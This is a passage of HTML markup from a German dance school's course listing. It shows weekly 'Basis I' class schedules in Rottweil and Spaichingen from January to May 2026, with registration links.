                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1288-1771959600">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Dienstag 13.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Dienstag 20.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Dienstag 27.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Dienstag 03.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Dienstag 10.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Dienstag 24.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Dienstag 03.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Dienstag 10.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Dienstag 17.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Dienstag 24.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Dienstag 07.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Dienstag 14.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Dienstag 21.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Dienstag 28.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Dienstag 05.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1293-1772042400">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Mittwoch,</span> <span class='course-firstEvent-date'>25.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1293-1772042400"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1585&firstEvent=54094&onlineId=1293&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1293-1772042400">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Mittwoch 14.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Mittwoch 21.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Mittwoch 28.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Mittwoch 04.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Mittwoch 11.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Mittwoch 25.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Mittwoch 04.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Mittwoch 11.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Mittwoch 18.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Mittwoch 25.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Mittwoch 08.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Mittwoch 15.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Mittwoch 22.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Mittwoch 29.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Mittwoch 06.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1294-1772042400">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Mittwoch,</span> <span class='course-firstEvent-date'>25.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1294-1772042400"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1586&firstEvent=54164&onlineId=1294&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1294-1772042400">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Mittwoch 14.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Mittwoch 21.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Mittwoch 28.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Mittwoch 04.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Mittwoch 11.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Mittwoch 25.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Mittwoch 04.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Mittwoch 11.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Mittwoch 18.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Mittwoch 25.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Mittwoch 08.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Mittwoch 15.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Mittwoch 22.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Mittwoch 29.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Mittwoch 06.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1289-1772128800">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Donnerstag,</span> <span class='course-firstEvent-date'>26.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1289-1772128800"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1581&firstEvent=53809&onlineId=1289&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1289-1772128800">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Donnerstag 15.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Donnerstag 22.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Donnerstag 29.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Donnerstag 05.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Donnerstag 19.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Donnerstag 26.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Donnerstag 05.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Donnerstag 12.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Donnerstag 19.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Donnerstag 26.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Donnerstag 09.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Donnerstag 16.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Donnerstag 23.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Donnerstag 30.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Donnerstag 07.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1290-1772132400">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Donnerstag,</span> <span class='course-firstEvent-date'>26.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1290-1772132400"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1582&firstEvent=53884&onlineId=1290&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1290-1772132400">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Donnerstag 15.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Donnerstag 22.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Donnerstag 29.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Donnerstag 05.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Donnerstag 19.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Donnerstag 26.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Donnerstag 05.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Donnerstag 12.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Donnerstag 19.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Donnerstag 26.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Donnerstag 09.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Donnerstag 16.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Donnerstag 23.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Donnerstag 30.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Donnerstag 07.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1292-1772218800">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Freitag,</span> <span class='course-firstEvent-date'>27.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1292-1772218800"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1584&firstEvent=54024&onlineId=1292&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1292-1772218800">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Freitag 16.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
